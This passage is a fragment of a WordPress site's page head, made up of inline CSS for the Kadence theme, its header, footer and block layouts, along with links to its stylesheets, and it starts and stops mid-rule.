!important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://dompelenpomyslow.pl/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#efb245;--global-palette2:#e0a227;--global-palette3:#242424;--global-palette4:#4e4e4e;--global-palette5:#e1b036;--global-palette6:#eac47d;--global-palette7:#ffefdb;--global-palette8:#fffbf5;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Heebo, sans-serif;--global-heading-font-family:Sora, sans-serif;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:19px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:800;font-size:45px;line-height:1.2;text-transform:none;color:var(--global-palette3);}h2{font-style:normal;font-weight:700;font-size:30px;line-height:1.5;text-transform:none;color:var(--global-palette3);}h3{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h5{font-style:normal;font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette4);}h6{font-style:normal;font-weight:700;font-size:16px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:27px;}h2{font-size:24px;}}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}body.single .entry-related{background:var(--global-palette9);}.post-hero-section .entry-hero-container-inner{background:linear-gradient(180deg,var(--global-palette8,#fffbf5) 0%,var(--global-palette9,#ffffff) 41%);}.entry-hero.post-hero-section .entry-header{min-height:270px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:107px;}.site-branding a.brand img.svg-logo-image{width:107px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid var(--global-palette7);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette8);}.site-top-header-inner-wrap{min-height:0px;}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .site-branding img{max-width:78px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette3);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-size:17px;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette1);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette8);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette5);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-size:15px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette2);background:var(--global-palette8);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette1);background:var(--global-palette9);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{color:var(--global-palette4);background:var(--global-palette8);border:2px none transparent;border-radius:3px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:var(--global-palette2);background:var(--global-palette8);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette3);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette3);}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette3);}#search-drawer .drawer-inner{background:var(--global-palette2);}
/* Kadence Footer CSS */
.site-bottom-footer-wrap .site-footer-row-container-inner{background:#fde3b7;}.site-bottom-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://dompelenpomyslow.pl/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://dompelenpomyslow.pl/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://dompelenpomyslow.pl/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://dompelenpomyslow.pl/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://dompelenpomyslow.pl/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://dompelenpomyslow.pl/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='kadence_share_css-css' href='https://dompelenpomyslow.pl/wp-content/plugins/kadence-simple-share/assets/css/kt-social.css?ver=1.2.13' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-id203716_e622be-bb > .kt-row-column-wrap{max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id203716_e622be-bb > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column203716_14a415-82 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column203716_14a415-82 > .kt-inside-inner-col{flex-direction:column;}.kadence-column203716_14a415-82 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column203716_14a415-82 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column203716_14a415-82 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id203779_15cfe2-3b > .kt-row-column-wrap{max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-xl, 4rem);padding-bottom:var(--global-kb-spacing-xl, 4rem);grid-template-columns:minmax(0, calc(70% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)))minmax(0, calc(15% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)))minmax(0, calc(15% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)));}@media all and (max-width: 767px){.kb-row-layout-id203779_15cfe2-3b > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id203779_15cfe2-3b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column203779_b7c02a-52 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column203779_b7c02a-52 > .kt-inside-inner-col{flex-direction:column;}.kadence-column203779_b7c02a-52 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column203779_b7c02a-52 > 